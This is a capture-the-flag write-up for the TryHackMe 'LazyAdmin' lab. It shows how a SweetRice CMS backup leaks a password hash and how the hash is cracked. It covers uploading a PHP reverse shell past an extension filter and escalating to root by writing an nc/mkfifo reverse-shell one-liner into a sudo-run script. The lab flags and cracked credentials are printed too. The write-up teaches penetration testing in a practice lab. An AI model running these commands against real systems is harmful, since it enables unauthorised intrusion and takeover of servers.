CTF-TryHackMe-LazyAdmin
LazyAdmin
Easy linux machine to practice your skills
Have some fun! There might be multiple ways to get user access.
Note: It might take 2-3 minutes for the machine to boot
#1 - What is the user flag?
Nmap reveals 2 ports: 22 (SSH) and 80 (HTTP).
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA) | 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA) |_ 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Let's start with the web service. When connecting to the main page, we see the Apache2 Ubuntu Default Page. There is no robots.txt file which would disclose hidden locations.
dirsearch found a hidden directory: http://10.10.5.11/content/. It hosts SweetRice, a CMS built by basic-cms.org (http://www.basic-cms.org/). As the project is open source, we have access to the sources (https://github.com/sweetrice/SweetRice).
Analyzing the sources, we see that there is a file named changelog.txt that discloses the version:
$ curl -s http://10.10.5.11/content/changelog.txt | grep Version Version 1.5.0
This version is outdated (the latest release at the time of this writing is 1.6.2) and may have vulnerabilities.
Looking for exploits (https://www.exploit-db.com/) affecting this CMS reveals several promising exploits (Backup Disclosure, Arbitrary File Upload, Arbitrary File Download). Let's check the first one (Backup Disclosure).
$ curl -s http://10.10.5.11/content/inc/mysql_backup/ | html2text # Index of /content/inc/mysql_backup ![\[ICO\]](/icons/blank.gif)| [Name](?C=N;O=D)| [Last modified](?C=M;O=A)| [Size](?C=S;O=A)| [Description](?C=D;O=A) ---|---|---|---|--- * * * ![\[PARENTDIR\]](/icons/back.gif)| [Parent Directory](/content/inc/)| | \- | ![\[ \]](/icons/unknown.gif)| [mysql_bakup_20191129023059-1.5.1.sql](mysql_bakup_20191129023059-1.5.1.sql)| 2019-11-29 12:30 | 4.7K| * * * Apache/2.4.18 (Ubuntu) Server at 10.10.5.11 Port 80
Prefect! Let's download this backup.
$ wget http://10.10.5.11/content/inc/mysql_backup/mysql_bakup_20191129023059-1.5.1.sql
$ cat mysql_bakup_20191129023059-1.5.1.sql
[REDACTED]
14 => 'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\\"name\\";s:25:\\"Lazy Admin's Website\\";s:6:\\"author\\";s:10:\\"Lazy Admin\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"description\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is building now , please come late.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website setting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"url_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lang\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');',
[REDACTED]
We have a hash: 42f749ade7f9e195bf475f37a44cafcb. Let's search for it online (e.g. https://crackstation.net/). We now have an account:
- Username:
manager - Password:
Password123
Now, still analyzing the source of the CMS on github, we see that the administration panel is accessible from the as subdirectory. Let's connect to http://10.10.5.11/content/as/ with the credentials found.
We are now connected. Interestingly, we find that the version is 1.5.1 (and not 1.5.0 as the changelog.txt was suggesting).
It seems we can create a post and attach a file. Let's try to attach a reverse shell (http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz).
Put your IP on the reverse shell and rename it shell.php5 (*.php extension is not allowed but *.php5 works).
Now, start a listener on the port you specified in the reverse shell:
$ rlwrap nc -nlvp 1234 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::1234 Ncat: Listening on 0.0.0.0:1234
And browse http://10.10.5.11/content/attachment/shell.php5.
You should now have a shell:
$ whoami
www-data
$ cd /home
$ ls
itguy
$ cd itguy
$ ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
backup.pl
examples.desktop
mysql_login.txt
user.txt
$ cat user.txt
THM{63e5bce9271952aad1113b6f1ac28a07}
User flag: THM{63e5bce9271952aad1113b6f1ac28a07}
#2 - What is the root flag?
Very surprisingly for www-data, we have sudo privileges:
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
The backup script is a perl script that calls /etc/copy.sh
$ ls -l backup.pl
-rw-r--r-x 1 root root 47 Nov 29 2019 backup.pl
$ cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
And we have write access to the copy.sh file, which already contains a template of a reverse shell.
$ ls -l /etc/copy.sh -rw-r--rwx 1 root root 81 Nov 29 2019 /etc/copy.sh $ cat /etc/copy.sh rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
All we need to do is open a listener on our machine:
$ rlwrap nc -nlvp 5554
And modify the template to use our IP, and start the script with sudo:
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.50.72 5554 >/tmp/f" > /etc/copy.sh $ sudo perl /home/itguy/backup.pl
In our reverse shell, we now have root access:
$ rlwrap nc -nlvp 5554 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::5554 Ncat: Listening on 0.0.0.0:5554 Ncat: Connection from 10.10.70.137. Ncat: Connection from 10.10.70.137:50422. /bin/sh: 0: can't access tty; job control turned off # cat /root/root.txt THM{6637f41d0177b6f37cb20d775124699f}
Root flag: THM{6637f41d0177b6f37cb20d775124699f}